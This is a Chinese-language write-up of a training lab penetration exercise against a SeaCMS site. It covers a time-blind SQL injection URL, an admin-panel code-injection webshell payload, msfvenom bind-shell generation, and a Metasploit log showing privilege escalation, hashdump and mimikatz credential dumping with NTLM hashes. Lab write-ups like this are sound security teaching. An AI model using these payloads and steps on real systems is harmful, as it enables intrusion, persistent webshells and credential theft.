- 难度 : Very Easy

- 靶场 : CyberStrike Lab [PT-1]

- 类型 : 综合渗透

Flag1

信息收集发现网站指纹为 海洋CMS SeaCMS ,用 Wavely 扫描出了一个注入。



查看 poc 发现注入点为 http://10.0.0.68/js/player/dmplayer/dmku/?ac=del&id=(select(0)from(select(sleep(4)))v)&type=list ,是个时间盲注,丢给 ghauri 是可以自动跑的。

ghauri -u 'http://10.0.0.68/js/player/dmplayer/dmku/?ac=del&id=*&type=list' --dbs

但是耗时太长了,列出 5 张表名耗时大概得 20 分钟,如果是普通挖洞可以跑,但是对做题来说应该不是常规解法。

扫目录发现了 PhpMyAdmin ,但是没扫出已知漏洞,弱口令和空密码也没有。其他虽然也有一些目录遍历的点,但是感觉没有什么利用的思路,也没有泄露出配置信息,估计得审下代码才行。

但是最主要的后台目录一直扫不出来,找了好久才发现网站的 title 是 cslab ,先入为主以为每个 lab 的 title 都是这个,没想到是提示点,直接访问 http://10.0.0.68/cslab 就到后台了,之后就是用户名 cslab 密码 cslab 弱口令一把梭进后台。

之后就可以到网上找一些已知的 1Day 后台 GetShell 了。

参考 这篇文章 提到的后台 GetShell ,在 拓展 -> 百度推送 里面把 准入密钥: 设置为 ";eval($_REQUEST[6]);// 并提交,写入 WebShell ,访问 http://10.0.0.68/data/admin/ping.php?6=phpinfo(); 发现可以命令执行。

用蚁剑连 http://10.0.0.68/data/admin/ping.php 成功 GetShell ,其中 flag.txt 在 C:/ 根目录下。

Flag2

提权不是很懂,参考 这篇文章 的方法进行操作,可以成功提权。

# msf 生成正向连接木马

msfvenom -p windows/x64/meterpreter/bind_tcp LHOST=0.0.0.0 LPORT=4444 -f exe > shell.exe

将 shell.exe 上传并运行,使用 MSF 连接。

V@Virts-MacMini.local workspace msfconsole (base)

msf6 > use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp

msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp

payload => windows/x64/meterpreter/bind_tcp

msf6 exploit(multi/handler) > set rhost 10.0.0.68

rhost => 10.0.0.68

msf6 exploit(multi/handler) > set lport 4444

lport => 4444

msf6 exploit(multi/handler) > run

[*] Started bind TCP handler against 10.0.0.68:4444

[*] Sending stage (203846 bytes) to 10.0.0.68

[*] Meterpreter session 1 opened (172.16.233.2:60932 -> 10.0.0.68:4444) at 2025-04-28 23:25:50 +0800

meterpreter > getsystem

...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).

meterpreter > getuid

Server username: NT AUTHORITY\SYSTEM

meterpreter > hashdump

Administrator:500:aad3b435b51404eeaad3b435b51404ee:cad8ef0c410c9709cea512052756ce5a:::

ApacheUser:1000:aad3b435b51404eeaad3b435b51404ee:01ef84bcd8079831f0966ac49ae9c0e6:::

DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

meterpreter > load kiwi

Loading extension kiwi...

.#####. mimikatz 2.2.0 20191125 (x64/windows)

.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)

## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )

## \ / ## > http://blog.gentilkiwi.com/mimikatz

'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )

'#####' > http://pingcastle.com / http://mysmartlogon.com ***/

Success.

meterpreter > creds_all

[!] Not running as SYSTEM, execution may fail

meterpreter > getsystem

...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).

meterpreter > creds_all

[+] Running as SYSTEM

[*] Retrieving all credentials

msv credentials

===============

Username Domain NTLM SHA1

-------- ------ ---- ----

Administrator WIN-S4KAS0ERCGQ cad8ef0c410c9709cea512052756ce5a 947e1029f3fc1ce2f1f6592a1e55844dd3152ea2

wdigest credentials

===================

Username Domain Password

-------- ------ --------

(null) (null) (null)

Administrator WIN-S4KAS0ERCGQ (null)

WIN-S4KAS0ERCGQ$ WORKGROUP (null)

kerberos credentials

====================

Username Domain Password

-------- ------ --------

(null) (null) (null)

Administrator WIN-S4KAS0ERCGQ (null)

win-s4kas0ercgq$ WORKGROUP (null)

成功获取 NTML Hash cad8ef0c410c9709cea512052756ce5a 。

评论